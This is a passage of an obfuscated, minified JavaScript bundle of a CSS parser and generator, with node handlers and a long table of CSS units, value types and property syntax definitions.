e=null,n=null;this[t(2638)]();const i=this[t(2146)];return this[t(1644)]===St&&(this[t(1217)](),this[t(2638)](),e=this[t(1518)](this[t(1735)],(()=>this[t(2564)](!1,!0))),this[t(2638)](),this[t(3236)](_t)),this[t(882)](0)===st&&(this[t(2638)](),this[t(426)]("to"),this[t(2638)](),this[t(3236)](St),this[t(2638)](),n=this[t(1518)](this[t(1735)],(()=>this[t(2564)](!1,!0))),this[t(2638)](),this[t(3236)](_t)),{type:t(389),loc:this[t(454)](i,this[t(2146)]),root:e,limit:n}}function Ba(t){const e=r;t[e(241)]&&(this[e(1194)](St,"("),this[e(2753)](t[e(241)]),this[e(1194)](_t,")")),t[e(192)]&&(this[e(1194)](st,"to"),this[e(1194)](St,"("),this[e(2753)](t[e(192)]),this[e(1194)](_t,")"))}const Za=r(505),Ga={children:[[r(2214),r(2207),r(1546),r(956),r(451),r(661),r(295)]]};function Ja(){const t=r,e=this[t(768)](this[t(1886)][t(505)]);return null===this[t(1405)](e)&&this[t(2768)](t(2310)),{type:t(505),loc:this[t(1492)](e),children:e}}function Ya(t){this[r(2343)](t)}const Qa=r(1735),Ka=r(399),$a={children:[[r(505),r(2564)]]};function tc(){const t=r,e=this[t(871)]();for(;!this[t(2808)]&&(e[t(2266)](this[t(505)]()),this[t(1644)]===xt);)this[t(1217)]();return{type:t(1735),loc:this[t(1492)](e),children:e}}function ec(t){const e=r;this[e(2343)](t,(()=>this[e(1194)](xt,",")))}const nc=92,rc=34,ic=39;function oc(t){const e=r,n=t[e(500)],i=t[e(2666)](0),o=i===rc||i===ic?1:0,s=1===o&&n>1&&t[e(2666)](n-1)===i?n-2:n-1;let a="";for(let r=o;r<=s;r++){let i=t[e(2666)](r);if(i===nc){if(r===s){r!==n-1&&(a=t[e(1720)](r+1));break}if(i=t[e(2666)](++r),Ft(nc,i)){const n=r-1,i=Qt(t,n);r=i-1,a+=ee(t[e(273)](n+1,i))}else 13===i&&10===t[e(2666)](r+1)&&r++}else a+=t[r]}return a}const sc=r(3173),ac={value:String};function cc(){const t=r;return{type:t(3173),loc:this[t(454)](this[t(2146)],this[t(2554)]),value:oc(this[t(511)](ut))}}function lc(t){const e=r;this[e(1194)](ut,function(t){const n=e,r=rc;let i="",o=!1;for(let e=0;e<t[n(500)];e++){const s=t[n(2666)](e);0!==s?s<=31||127===s?(i+="\\"+s[n(344)](16),o=!0):s===r||s===nc?(i+="\\"+t[n(1940)](e),o=!1):(o&&(Ct(s)||Rt(s))&&(i+=" "),i+=t[n(1940)](e),o=!1):i+="�"}return'"'+i+'"'}(t[e(1220)]))}const uc=33;function dc(){return this[r(2564)](null,!1)}const hc=r(2605),mc=r(1640),pc={children:[[r(314),r(3054),r(2917),r(2620),r(370),r(2564)]]};function fc(){const t=r,e=this[t(2146)],n=this[t(871)]();let i;for(;!this[t(2808)];){switch(this[t(1644)]){case gt:this[t(1217)]();continue;case Mt:if(this[t(2666)](this[t(2146)]+2)!==uc){this[t(1217)]();continue}i=this[t(314)]();break;case bt:i=this[t(3054)]();break;case wt:i=this[t(2917)]();break;case ct:i=this[t(1518)](this[t(2620)],dc);break;default:i=this[t(1518)](this[t(370)],dc)}n[t(2266)](i)}return{type:t(2605),loc:this[t(454)](e,this[t(2146)]),children:n}}function gc(t){this[r(2343)](t)}const bc=r(2506),wc={declaration:r(379)};function vc(){const t=r,e=this[t(2146)];this[t(3236)](St),this[t(2638)]();const n=this[t(379)]();return this[t(2808)]||this[t(3236)](_t),{type:t(2506),loc:this[t(454)](e,this[t(2146)]),declaration:n}}function yc(t){const e=r;this[e(1194)](St,"("),this[e(2753)](t[e(1207)]),this[e(1194)](_t,")")}const xc=42,kc=124;function Ac(){const t=r;this[t(1644)]!==st&&!1===this[t(1023)](xc)&&this[t(2768)](t(2923)),this[t(1217)]()}const Sc=r(2214),_c={name:String};function zc(){const t=r,e=this[t(2146)];return this[t(1023)](kc)?(this[t(1217)](),Ac[t(3257)](this)):(Ac[t(3257)](this),this[t(1023)](kc)&&(this[t(1217)](),Ac[t(3257)](this))),{type:t(2214),loc:this[t(454)](e,this[t(2146)]),name:this[t(2241)](e)}}function Ec(t){const e=r;this[e(2568)](t[e(290)])}const Mc=43,Tc=45,Nc=63;function Cc(t,e){const n=r;let i=0;for(let r=this[n(2146)]+t;r<this[n(2554)];r++){const o=this[n(2666)](r);if(o===Tc&&e&&0!==i)return Cc[n(3257)](this,t+i+1,!1),-1;Ct(o)||this[n(2768)](e&&0!==i?n(1910)+(i<6?n(2979):"")+n(2486):n(i<6?3232:960),r),++i>6&&this[n(2768)](n(2303),r)}return this[n(1217)](),i}function Lc(t){const e=r;let n=0;for(;this[e(1023)](Nc);)++n>t&&this[e(2768)](e(862)),this[e(1217)]()}function Oc(t){const e=r;this[e(2666)](this[e(2146)])!==t&&this[e(2768)](e(t===Mc?412:1910)+e(2486))}function jc(){const t=r;let e=0;switch(this[t(1644)]){case mt:if(e=Cc[t(3257)](this,1,!0),this[t(1023)](Nc)){Lc[t(3257)](this,6-e);break}if(this[t(1644)]===ft||this[t(1644)]===mt){Oc[t(3257)](this,Tc),Cc[t(3257)](this,1,!1);break}break;case ft:e=Cc[t(3257)](this,1,!0),e>0&&Lc[t(3257)](this,6-e);break;default:if(this[t(2676)](Mc),this[t(1644)]===st){e=Cc[t(3257)](this,0,!0),e>0&&Lc[t(3257)](this,6-e);break}if(this[t(1023)](Nc)){this[t(1217)](),Lc[t(3257)](this,5);break}this[t(2768)](t(229))}}const Ic=r(1712),Uc={value:String};function Rc(){const t=r,e=this[t(2146)];return this[t(426)]("u"),jc[t(3257)](this),{type:t(1712),loc:this[t(454)](e,this[t(2146)]),value:this[t(2241)](e)}}function Fc(t){const e=r;this[e(2568)](t[e(1220)])}const Wc=32,Hc=92,Pc=34,qc=39,Dc=40,Vc=41,Xc=r(1642),Bc={value:String};function Zc(){const t=r,e=this[t(2146)];let n;switch(this[t(1644)]){case dt:n=function(e){const n=t,r=e[n(500)];let i=4,o=e[n(2666)](r-1)===Vc?r-2:r-1,s="";for(;i<o&&Rt(e[n(2666)](i));)i++;for(;i<o&&Rt(e[n(2666)](o));)o--;for(let t=i;t<=o;t++){let i=e[n(2666)](t);if(i===Hc){if(t===o){t!==r-1&&(s=e[n(1720)](t+1));break}if(i=e[n(2666)](++t),Ft(Hc,i)){const r=t-1,i=Qt(e,r);t=i-1,s+=ee(e[n(273)](r+1,i))}else 13===i&&10===e[n(2666)](t+1)&&t++}else s+=e[t]}return s}(this[t(511)](dt));break;case at:this[t(3048)](this[t(2146)],this[t(2554)],t(2463))||this[t(2768)](t(3225)),this[t(3236)](at),this[t(2638)](),n=oc(this[t(511)](ut)),this[t(2638)](),this[t(2808)]||this[t(3236)](_t);break;default:this[t(2768)](t(2688))}return{type:t(1642),loc:this[t(454)](e,this[t(2146)]),value:n}}function Gc(t){const e=r;this[e(1194)](dt,function(t){const n=e;let r="",i=!1;for(let e=0;e<t[n(500)];e++){const o=t[n(2666)](e);0!==o?o<=31||127===o?(r+="\\"+o[n(344)](16),i=!0):o===Wc||o===Hc||o===Pc||o===qc||o===Dc||o===Vc?(r+="\\"+t[n(1940)](e),i=!1):(i&&Ct(o)&&(r+=" "),r+=t[n(1940)](e),i=!1):r+="�"}return n(2463)+r+")"}(t[e(1220)]))}const Jc=r(2735),Yc={children:[[]]};function Qc(){const t=r,e=this[t(2146)],n=this[t(768)](this[t(1886)][t(2735)]);return{type:t(2735),loc:this[t(454)](e,this[t(2146)]),children:n}}function Kc(t){this[r(2343)](t)}const $c=Object[r(2497)]({type:r(2405),loc:null,value:" "}),tl=r(2405),el={value:String};function nl(){return this[r(3236)](gt),$c}function rl(t){const e=r;this[e(1194)](gt,t[e(1220)])}const il={generic:!0,cssWideKeywords:$e,generic:!0,cssWideKeywords:[r(1544),r(1479),r(979),r(568),r(1616)],units:{angle:[r(1016),r(1247),r(653),r(2574)],decibel:["db"],flex:["fr"],frequency:["hz",r(2544)],length:["cm","mm","q","in","pt","pc","px","em",r(2989),"ex",r(2978),r(588),r(1316),"ch",r(2455),"ic",r(850),"lh",r(1823),"vw",r(2355),r(2754),r(1812),"vh",r(2028),r(1637),r(3243),"vi",r(274),r(582),r(422),"vb",r(2679),r(1734),r(2692),r(2675),r(247),r(237),r(2521),r(496),r(3028),r(3230),r(2162),r(1301),r(440),r(242),r(2826),r(1138),r(2953)],resolution:[r(2668),r(2601),r(1495),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1441),"absolute-size":r(1103),"acos()":r(1978),"alpha-value":r(1335),"angle-percentage":r(3136),"angular-color-hint":r(984),"angular-color-stop":r(279),"angular-color-stop-list":r(1099),"animateable-feature":r(1577),"asin()":r(2939),"atan()":r(1765),"atan2()":r(1233),attachment:r(208),"attr()":r(1102),"attr-matcher":r(1240),"attr-modifier":r(1462),"attribute-selector":r(2881),"auto-repeat":r(492),"auto-track-list":r(1395),axis:r(2286),"baseline-position":r(1550),"basic-shape":r(2108),"bg-image":r(2951),"bg-layer":r(413),"bg-position":r(1352),"bg-size":r(2787),"blur()":r(3211),"blend-mode":r(1715),box:r(1387),"brightness()":r(834),"calc()":r(2818),"calc-sum":r(358),"calc-product":r(374),"calc-value":r(1022),"calc-constant":r(206),"cf-final-image":r(1542),"cf-mixing-image":r(1965),"circle()":r(2412),"clamp()":r(1636),"class-selector":r(540),"clip-source":r(2206),color:r(427),"color-stop":r(428),"color-stop-angle":r(1773),"color-stop-length":r(3174),"color-stop-list":r(767),"color-interpolation-method":r(2837),combinator:r(3113),"common-lig-values":r(3018),"compat-auto":r(2362),"composite-style":r(1286),"compositing-operator":r(1750),"compound-selector":r(291),"compound-selector-list":r(1382),"complex-selector":r(1839),"complex-selector-list":r(3005),"conic-gradient()":r(2790),"contextual-alt-values":r(315),"content-distribution":r(1376),"content-list":r(649),"content-position":r(1036),"content-replacement":r(383),"contrast()":r(418),"cos()":r(2296),counter:r(2399),"counter()":r(3087),"counter-name":r(1029),"counter-style":r(3101),"counter-style-name":r(1029),"counters()":r(2775),"cross-fade()":r(1568),"cubic-bezier-timing-function":r(2237),"deprecated-system-color":r(1987),"discretionary-lig-values":r(2976),"display-box":r(3042),"display-inside":r(342),"display-internal":r(2746),"display-legacy":r(2572),"display-listitem":r(1472),"display-outside":r(2643),"drop-shadow()":r(1867),"east-asian-variant-values":r(2832),"east-asian-width-values":r(2200),"element()":r(2308),"ellipse()":r(891),"ending-shape":r(164),"env()":r(216),"exp()":r(2481),"explicit-track-list":r(2886),"family-name":r(228),"feature-tag-value":r(275),"feature-type":r(2527),"feature-value-block":r(1061),"feature-value-block-list":r(1027),"feature-value-declaration":r(648),"feature-value-declaration-list":r(1228),"feature-value-name":r(1029),"fill-rule":r(1805),"filter-function":r(3030),"filter-function-list":r(2066),"final-bg-layer":r(2885),"fixed-breadth":r(1079),"fixed-repeat":r(599),"fixed-size":r(1994),"font-stretch-absolute":r(1328),"font-variant-css21":r(839),"font-weight-absolute":r(2996),"frequency-percentage":r(1957),"general-enclosed":r(2383),"generic-family":r(1322),"generic-name":r(1935),"geometry-box":r(1880),gradient:r(1341),"grayscale()":r(730),"grid-line":r(2369),"historical-lig-values":r(341),"hsl()":r(1463),"hsla()":r(1417),hue:r(163),"hue-rotate()":r(623),"hue-interpolation-method":r(1836),"hwb()":r(183),"hypot()":r(1185),image:r(3240),"image()":r(2558),"image-set()":r(2121),"image-set-option":r(1298),"image-src":r(255),"image-tags":r(1826),"inflexible-breadth":r(489),"inset()":r(1687),"invert()":r(579),"keyframes-name":r(1966),"keyframe-block":r(2778),"keyframe-block-list":r(1865),"keyframe-selector":r(1501),"lab()":r(1403),"layer()":r(2876),"layer-name":r(515),"lch()":r(2456),"leader()":r(2806),"leader-type":r(1396),"length-percentage":r(2063),"light-dark()":r(1416),"line-names":r(766),"line-name-list":r(2320),"line-style":r(2234),"line-width":r(2906),"linear-color-hint":r(1079),"linear-color-stop":r(2171),"linear-gradient()":r(1150),"log()":r(300),"mask-layer":r(2230),"mask-position":r(3126),"mask-reference":r(2550),"mask-source":r(2206),"masking-mode":r(681),"matrix()":r(1209),"matrix3d()":r(2078),"max()":r(2258),"media-and":r(2748),"media-condition":r(340),"media-condition-without-or":r(3013),"media-feature":r(2865),"media-in-parens":r(2914),"media-not":r(1989),"media-or":r(2725),"media-query":r(3131),"media-query-list":r(1781),"media-type":r(2341),"mf-boolean":r(1454),"mf-name":r(2341),"mf-plain":r(1175),"mf-range":r(1182),"mf-value":r(1617),"min()":r(759),"minmax()":r(723),"mod()":r(571),"name-repeat":r(1721),"named-color":r(196),"namespace-prefix":r(2341),"ns-prefix":r(1020),"number-percentage":r(1335),"numeric-figure-values":r(2716),"numeric-fraction-values":r(372),"numeric-spacing-values":r(1635),nth:r(1167),"opacity()":r(1690),"overflow-position":r(1983),"outline-radius":r(2063),"page-body":r(600),"page-margin-box":r(1313),"page-margin-box-type":r(2553),"page-selector-list":r(421),"page-selector":r(686),"page-size":r(360),"path()":r(2168),"paint()":r(870),"perspective()":r(1837),"polygon()":r(3121),"polar-color-space":r(1799),position:r(2374),"pow()":r(551),"pseudo-class-selector":r(1237),"pseudo-element-selector":r(458),"pseudo-page":r(2661),quote:r(2908),"radial-gradient()":r(1026),ratio:r(828),"ray()":r(1614),"ray-size":r(728),"rectangular-color-space":r(1691),"relative-selector":r(1331),"relative-selector-list":r(3083),"relative-size":r(816),"rem()":r(1429),"repeat-style":r(542),"repeating-conic-gradient()":r(2322),"repeating-linear-gradient()":r(1570),"repeating-radial-gradient()":r(3218),"reversed-counter-name":r(2983),"rgb()":r(1169),"rgba()":r(2031),"rotate()":r(3265),"rotate3d()":r(203),"rotateX()":r(795),"rotateY()":r(2557),"rotateZ()":r(271),"round()":r(151),"rounding-strategy":r(1567),"saturate()":r(539),"scale()":r(1684),"scale3d()":r(754),"scaleX()":r(382),"scaleY()":r(544),"scaleZ()":r(738),"scroll()":r(726),scroller:r(1155),"self-position":r(2023),"shape-radius":r(470),"sign()":r(3047),"skew()":r(3097),"skewX()":r(1076),"skewY()":r(3086),"sepia()":r(1110),shadow:r(536),"shadow-t":r(1969),shape:r(2970),"shape-box":r(3182),"side-or-corner":r(1159),"sin()":r(2969),"single-animation":r(2779),"single-animation-direction":r(1021),"single-animation-fill-mode":r(806),"single-animation-iteration-count":r(1755),"single-animation-play-state":r(324),"single-animation-timeline":r(1325),"single-transition":r(2695),"single-transition-property":r(3216),size:r(638),"sqrt()":r(2916),"step-position":r(447),"step-timing-function":r(2984),"subclass-selector":r(1619),"supports-condition":r(602),"supports-in-parens":r(1533),"supports-feature":r(2022),"supports-decl":r(2700),"supports-selector-fn":r(2724),symbol:r(2501),"system-color":r(3157),"tan()":r(2469),target:r(3066),"target-counter()":r(474),"target-counters()":r(1344),"target-text()":r(622),"time-percentage":r(2888),"timeline-range-name":r(3057),"easing-function":r(2386),"track-breadth":r(2370),"track-list":r(641),"track-repeat":r(2785),"track-size":r(1939),"transform-function":r(2493),"transform-list":r(1440),"transition-behavior-value":r(337),"translate()":r(574),"translate3d()":r(3103),"translateX()":r(2199),"translateY()":r(2594),"translateZ()":r(2697),"type-or-unit":r(2548),"type-selector":r(1119),"var()":r(527),"view()":r(2590),"viewport-length":r(195),"visual-box":r(2249),"wq-name":r(1011),"-legacy-gradient":r(2414),"-legacy-linear-gradient":r(2578),"-legacy-repeating-linear-gradient":r(1282),"-legacy-linear-gradient-arguments":r(178),"-legacy-radial-gradient":r(1578),"-legacy-repeating-radial-gradient":r(1789),"-legacy-radial-gradient-arguments":r(2220),"-legacy-radial-gradient-size":r(2745),"-legacy-radial-gradient-shape":r(164),"-non-standard-font":r(155),"-non-standard-color":r(1133),"-non-standard-image-rendering":r(2981),"-non-standard-overflow":r(962),"-non-standard-size":r(1085),"-webkit-gradient()":r(3130),"-webkit-gradient-color-stop":r(731),"-webkit-gradient-point":r(2656),"-webkit-gradient-radius":r(2063),"-webkit-gradient-type":r(2964),"-webkit-mask-box-repeat":r(2681),"-ms-filter-function-list":r(2673),"-ms-filter-function":r(1900),"-ms-filter-function-progid":r(232),"-ms-filter-function-legacy":r(1e3),"absolute-color-base":r(924),"absolute-color-function":r(316),age:r(1200),"anchor-name":r(2664),"attr-name":r(1314),"attr-fallback":r(2930),"bg-clip":r(1695),bottom:r(1852),"container-name":r(1029),"container-condition":r(830),"coord-box":r(620),"generic-voice":r(2002),gender:r(2836),"generic-script-specific":r(2623),"generic-complete":r(2061),"generic-incomplete":r(432),"-non-standard-generic-family":r(2549),left:r(1852),"color-base":r(1766),"color-function":r(316),"device-cmyk()":r(1192),"legacy-device-cmyk-syntax":r(802),"modern-device-cmyk-syntax":r(2392),"cmyk-component":r(171),"color-mix()":r(3200),"color-space":r(1297),"custom-color-space":r(2664),paint:r(285),"palette-identifier":r(2664),right:r(1852),"scope-start":r(1972),"scope-end":r(1972),"forgiving-selector-list":r(1371),"forgiving-relative-selector-list":r(1948),"selector-list":r(1409),"complex-real-selector-list":r(925),"simple-selector-list":r(1822),"relative-real-selector-list":r(2674),"complex-selector-unit":r(1626),"complex-real-selector":r(2069),"relative-real-selector":r(2260),"pseudo-compound-selector":r(2349),"simple-selector":r(2717),"legacy-pseudo-element-selector":r(1535),"single-animation-composition":r(810),"svg-length":r(2090),"svg-writing-mode":r(845),top:r(1852),x:r(318),y:r(318),declaration:r(2759),"declaration-list":r(2728),url:r(3269),"url-modifier":r(2283),"number-zero-one":r(833),"number-one-or-greater":r(2565),"color()":r(2840),"colorspace-params":r(345),"predefined-rgb-params":r(1487),"predefined-rgb":r(895),"xyz-params":r(1179),"xyz-space":r(1461),"oklab()":r(2690),"oklch()":r(2010),"offset-path":r(1999),"rect()":r(1514),"xywh()":r(659),"query-in-parens":r(1604),"size-feature":r(1444),"style-feature":r(1034),"style-query":r(1663),"style-condition":r(1009),"style-in-parens":r(1384),"-non-standard-display":r(321),"inset-area":r(911),"position-area":r(353),"anchor()":r(1386),"anchor-side":r(2344),"anchor-size()":r(1525),"anchor-size":r(2134),"anchor-element":r(2664),"try-size":r(3127),"try-tactic":r(2433),"font-variant-css2":r(1970),"font-width-css3":r(2338),"system-family-name":r(2047)},properties:{"--*":r(1639),"-ms-accelerator":r(2765),"-ms-block-progression":r(186),"-ms-content-zoom-chaining":r(467),"-ms-content-zooming":r(2441),"-ms-content-zoom-limit":r(3207),"-ms-content-zoom-limit-max":r(2670),"-ms-content-zoom-limit-min":r(2670),"-ms-content-zoom-snap":r(721),"-ms-content-zoom-snap-points":r(484),"-ms-content-zoom-snap-type":r(2938),"-ms-filter":r(765),"-ms-flow-from":r(2468),"-ms-flow-into":r(2468),"-ms-grid-columns":r(2024),"-ms-grid-rows":r(2024),"-ms-high-contrast-adjust":r(2794),"-ms-hyphenate-limit-chars":r(899),"-ms-hyphenate-limit-lines":r(2528),"-ms-hyphenate-limit-zone":r(1677),"-ms-ime-align":r(812),"-ms-overflow-style":r(572),"-ms-scrollbar-3dlight-color":r(1890),"-ms-scrollbar-arrow-color":r(1890),"-ms-scrollbar-base-color":r(1890),"-ms-scrollbar-darkshadow-color":r(1890),"-ms-scrollbar-face-color":r(1890),"-ms-scrollbar-highlight-color":r(1890),"-ms-scrollbar-shadow-color":r(1890),"-ms-scrollbar-track-color":r(1890),"-ms-scroll-chaining":r(2967),"-ms-scroll-limit":r(2046),"-ms-scroll-limit-x-max":r(1153),"-ms-scroll-limit-x-min":r(1779),"-ms-scroll-limit-y-max":r(1153),"-ms-scroll-limit-y-min":r(1779),"-ms-scroll-rails":r(1094),"-ms-scroll-snap-points-x":r(2390),"-ms-scroll-snap-points-y":r(2390),"-ms-scroll-snap-type":r(2938),"-ms-scroll-snap-x":r(1350),"-ms-scroll-snap-y":r(2563),"-ms-scroll-translation":r(846),"-ms-text-autospace":r(1238),"-ms-touch-select":r(2665),"-ms-user-select":r(2630),"-ms-wrap-flow":r(3029),"-ms-wrap-margin":r(1779),"-ms-wrap-through":r(863),"-moz-appearance":r(1768),"-moz-binding":r(1105),"-moz-border-bottom-colors":r(685),"-moz-border-left-colors":r(685),"-moz-border-right-colors":r(685),"-moz-border-top-colors":r(685),"-moz-context-properties":r(1678),"-moz-float-edge":r(278),"-moz-force-broken-image-icon":r(1484),"-moz-image-region":r(2641),"-moz-orient":r(1508),"-moz-outline-radius":r(3079),"-moz-outline-radius-bottomleft":r(347),"-moz-outline-radius-bottomright":r(347),"-moz-outline-radius-topleft":r(347),"-moz-outline-radius-topright":r(347),"-moz-stack-sizing":r(1569),"-moz-text-blink":r(3088),"-moz-user-focus":r(541),"-moz-user-input":r(212),"-moz-user-modify":r(2306),"-moz-window-dragging":r(1726),"-moz-window-shadow":r(3159),"-webkit-appearance":r(2626),"-webkit-border-before":r(3258),"-webkit-border-before-color":r(1890),"-webkit-border-before-style":r(1892),"-webkit-border-before-width":r(3142),"-webkit-box-reflect":r(983),"-webkit-line-clamp":r(2841),"-webkit-mask":r(1113),"-webkit-mask-attachment":r(2381),"-webkit-mask-clip":r(1086),"-webkit-mask-composite":r(3267),"-webkit-mask-image":r(495),"-webkit-mask-origin":r(670),"-webkit-mask-position":r(2448),"-webkit-mask-position-x":r(2712),"-webkit-mask-position-y":r(981),"-webkit-mask-repeat":r(1657),"-webkit-mask-repeat-x":r(1320),"-webkit-mask-repeat-y":r(1320),"-webkit-mask-size":r(2667),"-webkit-overflow-scrolling":r(2315),"-webkit-tap-highlight-color":r(1890),"-webkit-text-fill-color":r(1890),"-webkit-text-stroke":r(3175),"-webkit-text-stroke-color":r(1890),"-webkit-text-stroke-width":r(1779),"-webkit-touch-callout":r(832),"-webkit-user-modify":r(1903),"accent-color":r(3162),"align-content":r(2437),"align-items":r(1752),"align-self":r(1437),"align-tracks":r(2418),all:r(1915),"anchor-name":r(222),"anchor-scope":r(3020),animation:r(1534),"animation-composition":r(1174),"animation-delay":r(460),"animation-direction":r(1686),"animation-duration":r(460),"animation-fill-mode":r(1231),"animation-iteration-count":r(1933),"animation-name":r(2815),"animation-play-state":r(2588),"animation-range":r(1732),"animation-range-end":r(808),"animation-range-start":r(808),"animation-timing-function":r(1448),"animation-timeline":r(2184),appearance:r(2727),"aspect-ratio":r(1270),azimuth:r(1401),"backdrop-filter":r(269),"backface-visibility":r(2011),background:r(2825),"background-attachment":r(2381),"background-blend-mode":r(3198),"background-clip":r(2204),"background-color":r(1890),"background-image":r(1171),"background-origin":r(462),"background-position":r(1239),"background-position-x":r(2927),"background-position-y":r(2993),"background-repeat":r(1657),"background-size":r(2667),"block-size":r(172),border:r(3070),"border-block":r(1002),"border-block-color":r(1374),"border-block-style":r(1227),"border-block-width":r(1951),"border-block-end":r(1002),"border-block-end-color":r(1285),"border-block-end-style":r(1227),"border-block-end-width":r(1951),"border-block-start":r(1002),"border-block-start-color":r(1285),"border-block-start-style":r(1227),"border-block-start-width":r(1951),"border-bottom":r(3070),"border-bottom-color":r(1285),"border-bottom-left-radius":r(3174),"border-bottom-right-radius":r(3174),"border-bottom-style":r(2581),"border-bottom-width":r(559),"border-collapse":r(2952),"border-color":r(2128),"border-end-end-radius":r(3174),"border-end-start-radius":r(3174),"border-image":r(1127),"border-image-outset":r(388),"border-image-repeat":r(3089),"border-image-slice":r(2883),"border-image-source":r(2951),"border-image-width":r(317),"border-inline":r(1002),"border-inline-end":r(1002),"border-inline-color":r(1374),"border-inline-style":r(1227),"border-inline-width":r(1951),"border-inline-end-color":r(1285),"border-inline-end-style":r(1227),"border-inline-end-width":r(1951),"border-inline-start":r(1002),"border-inline-start-color":r(1285),"border-inline-start-style":r(1227),"border-inline-start-width":r(1951),"border-left":r(3070),"border-left-color":r(1890),"border-left-style":r(2581),"border-left-width":r(559),"border-radius":r(1556),"border-right":r(3070),"border-right-color":r(1890),"border-right-style":r(2581),"border-right-width":r(559),"border-spacing":r(1292),"border-start-end-radius":r(3174),"border-start-start-radius":r(3174),"border-style":r(1184),"border-top":r(3070),"border-top-color":r(1890),"border-top-left-radius":r(3174),"border-top-right-radius":r(3174),"border-top-style":r(2581),"border-top-width":r(559),"border-width":r(3179),bottom:r(1072),"box-align":r(3219),"box-decoration-break":r(608),"box-direction":r(3019),"box-flex":r(318),"box-flex-group":r(506),"box-lines":r(2966),"box-ordinal-group":r(506),"box-orient":r(189),"box-pack":r(3011),"box-shadow":r(407),"box-sizing":r(2706),"break-after":r(2880),"break-before":r(2880),"break-inside":r(1208),"caption-side":r(1096),caret:r(1590),"caret-color":r(3162),"caret-shape":r(1846),clear:r(2963),clip:r(2641),"clip-path":r(3209),"clip-rule":r(1805),color:r(1890),"color-interpolation-filters":r(3039),"color-scheme":r(2298),"column-count":r(281),"column-fill":r(301),"column-gap":r(643),"column-rule":r(1622),"column-rule-color":r(1890),"column-rule-style":r(1892),"column-rule-width":r(3142),"column-span":r(2982),"column-width":r(1852),columns:r(1996),contain:r(2627),"contain-intrinsic-size":r(2523),"contain-intrinsic-block-size":r(2229),"contain-intrinsic-height":r(2229),"contain-intrinsic-inline-size":r(2229),"contain-intrinsic-width":r(2229),container:r(613),"container-name":r(2879),"container-type":r(2483),content:r(2149),"content-visibility":r(1587),"counter-increment":r(778),"counter-reset":r(1980),"counter-set":r(778),cursor:r(750),d:r(2454),cx:r(2063),cy:r(2063),direction:r(1826),display:r(2106),"dominant-baseline":r(2051),"empty-cells":r(1242),"field-sizing":r(2087),fill:r(3073),"fill-opacity":r(2772),"fill-rule":r(1805),filter:r(1356),flex:r(1219),"flex-basis":r(1483),"flex-direction":r(1264),"flex-flow":r(937),"flex-grow":r(318),"flex-shrink":r(318),"flex-wrap":r(2016),float:r(1596),font:r(615),"font-family":r(1634),"font-feature-settings":r(306),"font-kerning":r(521),"font-language-override":r(2624),"font-optical-sizing":r(2794),"font-palette":r(406),"font-variation-settings":r(2107),"font-size":r(166),"font-size-adjust":r(2457),"font-smooth":r(3015),"font-stretch":r(375),"font-style":r(323),"font-synthesis":r(1221),"font-synthesis-position":r(2794),"font-synthesis-small-caps":r(2794),"font-synthesis-style":r(2794),"font-synthesis-weight":r(2794),"font-variant":r(2155),"font-variant-alternates":r(2314),"font-variant-caps":r(2798),"font-variant-east-asian":r(309),"font-variant-emoji":r(3254),"font-variant-ligatures":r(1278),"font-variant-numeric":r(2575),"font-variant-position":r(1400),"font-weight":r(2337),"forced-color-adjust":r(2776),gap:r(720),grid:r(2714),"grid-area":r(254),"grid-auto-columns":r(2593),"grid-auto-flow":r(2359),"grid-auto-rows":r(2593),"grid-column":r(2409),"grid-column-end":r(2196),"grid-column-gap":r(1079),"grid-column-start":r(2196),"grid-gap":r(729),"grid-row":r(2409),"grid-row-end":r(2196),"grid-row-gap":r(1079),"grid-row-start":r(2196),"grid-template":r(1516),"grid-template-areas":r(2091),"grid-template-columns":r(562),"grid-template-rows":r(562),"hanging-punctuation":r(455),height:r(2043),"hyphenate-character":r(1365),"hyphenate-limit-chars":r(2065),hyphens:r(220),"image-orientation":r(2020),"image-rendering":r(1801),"image-resolution":r(239),"ime-mode":r(2202),"initial-letter":r(1131),"initial-letter-align":r(1650),"inline-size":r(172),"input-security":r(2794),inset:r(1064),"inset-block":r(517),"inset-block-end":r(3082),"inset-block-start":r(3082),"inset-inline":r(517),"inset-inline-end":r(3082),"inset-inline-start":r(3082),"interpolate-size":r(1049),isolation:r(614),"justify-content":r(2302),"justify-items":r(696),"justify-self":r(1015),"justify-tracks":r(2056),left:r(1072),"letter-spacing":r(643),"line-break":r(349),"line-clamp":r(2841),"line-height":r(1843),"line-height-step":r(1779),"list-style":r(1747),"list-style-image":r(1807),"list-style-position":r(1842),"list-style-type":r(182),margin:r(157),"margin-block":r(1281),"margin-block-end":r(1323),"margin-block-start":r(1323),"margin-bottom":r(1072),"margin-inline":r(1281),"margin-inline-end":r(1323),"margin-inline-start":r(1323),"margin-left":r(1072),"margin-right":r(1072),"margin-top":r(1072),"margin-trim":r(3056),marker:r(2354),"marker-end":r(2354),"marker-mid":r(2354),"marker-start":r(2354),mask:r(1460),"mask-border":r(935),"mask-border-mode":r(457),"mask-border-outset":r(388),"mask-border-repeat":r(3089),"mask-border-slice":r(2210),"mask-border-source":r(2951),"mask-border-width":r(317),"mask-clip":r(1592),"mask-composite":r(942),"mask-image":r(495),"mask-mode":r(2058),"mask-origin":r(669),"mask-position":r(2448),"mask-repeat":r(1657),"mask-size":r(2667),"mask-type":r(457),"masonry-auto-flow":r(548),"math-depth":r(2040),"math-shift":r(3181),"math-style":r(3181),"max-block-size":r(2584),"max-height":r(2081),"max-inline-size":r(2584),"max-lines":r(2841),"max-width":r(2081),"min-block-size":r(3050),"min-height":r(2043),"min-inline-size":r(3050),"min-width":r(2043),"mix-blend-mode":r(2003),"object-fit":r(549),"object-position":r(1589),offset:r(1489),"offset-anchor":r(476),"offset-distance":r(1079),"offset-path":r(1809),"offset-position":r(1149),"offset-rotate":r(747),opacity:r(3078),order:r(506),orphans:r(506),outline:r(1109),"outline-color":r(3162),"outline-offset":r(1779),"outline-style":r(1411),"outline-width":r(559),overflow:r(2311),"overflow-anchor":r(2794),"overflow-block":r(1896),"overflow-clip-box":r(1783),"overflow-clip-margin":r(705),"overflow-inline":r(1896),"overflow-wrap":r(2525),"overflow-x":r(1896),"overflow-y":r(1896),overlay:r(1950),"overscroll-behavior":r(1176),"overscroll-behavior-block":r(1236),"overscroll-behavior-inline":r(1236),"overscroll-behavior-x":r(1236),"overscroll-behavior-y":r(1236),padding:r(642),"padding-block":r(2739),"padding-block-end":r(2541),"padding-block-start":r(2541),"padding-bottom":r(2063),"padding-inline":r(2739),"padding-inline-end":r(2541),"padding-inline-start":r(2541),"padding-left":r(2063),"padding-right":r(2063),"padding-top":r(2063)